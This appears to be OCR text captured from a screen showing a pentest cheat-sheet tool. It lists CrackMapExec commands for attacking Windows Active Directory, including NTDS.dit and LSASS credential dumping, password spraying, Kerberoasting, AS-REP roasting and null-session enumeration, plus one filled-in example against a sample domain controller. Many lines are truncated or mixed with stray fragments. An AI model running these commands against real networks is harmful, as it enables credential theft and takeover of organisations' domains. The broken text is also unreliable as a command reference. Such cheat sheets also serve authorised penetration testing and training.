 Hoja Beats: Galao 19° 192.168.0.14 192.168.1.16
88 No Cheers 0
cme - dump ntds.dit
cme smb <ip> -u <user> -p <password> -d <domain> --ntds
> crackmapexec
[L] Rem RECON cme cme - enumerate hosts, network cme smb <ip>
[L] Rem RECON cme cme - enumerate password policy cme smb <ip> -u <user> -p '<password>' --pass-pol
[L] Rem ATTACK/CO... cme cme - enumerate null session cme smb <ip> -u '' -p ''
[L] Rem ATTACK/CO... cme cme - enumerate anonymous login cme smb <ip> -u 'a' -p ''
[L] Rem RECON cme cme - enumerate active sessions cme smb <ip> -u <user> -p '<password>' --sessions
[L] Rem RECON cme cme - enumerate domain users cme smb <ip> -u <user> -p '<password>' --users
[L] Rem RECON cme cme - enumerate users by brutef... cme smb <ip> -u <user> -p '<password>' --rid-brute
[L]
[L] $ cme smb 192.168.1.100 -u tiwtich -p test -d dino.corp --ntds
[L]
[L] ip = 192.168.1.100
[L] user = tiwtich
[L] password = test
[L] > domain = dino.corp
[L]
[L] -----
[L] [linux] [remote] [139] [smb] [POSTEXPLOIT/CREDS_RECOVER] [modify_target]
[L] -----
[L] Dump the NTDS.dit from target DC using methods from secretsdump.py
[L] Requires Domain Admin or Local Admin Privileges on target Domain Controller
[L]
> [L]
[L] Rem POSTEXPLO... cme cme - dump lsass cme smb <ip> -u <user> -p <password> -d <domain> -M lsassy
[L] Rem POSTEXPLO... cme cme - dump lsass - with bloodho... cme smb <ip> --local-auth -u <user> -H <hash> -M lsassy -o BLOODHOUND=True NEO4J...
[L] Rem ATTACK/BR... cme cme - password spray (user=pass... cme smb <dc-ip> -u <user.txt> -p <password.txt> --n
[L] Rem ATTACK/BR... cme cme - password spray multiple t... cme smb <dc-ip> -u <user.txt> -p <password.txt>
[L] Rem ATTACK/FI... cme cme - put file cme smb <ip> -u <user> -p <password> --put-file <lo
[L] Rem ATTACK/FI... cme cme - get file cme smb <ip> -u <user> -p <password> --get-file <re
[L] Rem RECON cme cme - ASREPRoast enum without a... cme ldap <ip> -u <user> -p '' --asreproast ASREPro
[L] Rem RECON cme cme - ASREPRoast enum with auth... cme ldap <ip> -u <user> -p '<password>' --asreproas
[L] Rem RECON cme cme - Kerberoasting cme ldap <ip> -u <user> -p '<password>' --kerberoas
[L] Rem RECON cme cme - Unconstrained delegation cme ldap <ip> -u <user> -p '<password>' --trusted-f
[L] Rem ATTACK/CO... cme cme - winrm-auth cme winrm <ip> -u <user> -p <password>
[L] Rem ATTACK/BR... cme cme - mssql password spray cme mssql <ip> -u <user.txt> -p <password.txt> --no
cme cme - mssql execute query cme mssql <ip> -u <user> -p '<password>' --local-auth -q 'SELECT name FROM maste...
SniferL4bs
/SniferL4bs @SniferL4bs @SniferL4bs /SniferL4bs /home/snifer/.local/lib/python3.8/site-packages/arsenal/data/cheats/Active_directory/cme.md